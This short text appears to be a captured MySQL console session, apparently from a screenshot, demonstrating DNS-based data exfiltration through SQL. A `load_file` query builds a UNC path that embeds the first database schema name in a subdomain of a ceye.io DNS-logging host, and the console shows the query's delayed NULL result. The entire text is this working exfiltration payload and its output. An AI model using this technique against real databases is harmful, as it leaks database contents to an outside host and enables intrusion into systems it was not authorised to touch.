 mysql> select load_file(concat('\\\\',(select (schema_name) from information_schema.schemata limit 0,1), '.my1.xajwd3.ce
ye.io\\a'));
load_file(concat('\\\\',(select (schema_name) from information_schema.schemata limit 0,1), '.my1.xajwd3.ceye.io\\a'))
NULL
1 row in set (23.27 sec)
mysql>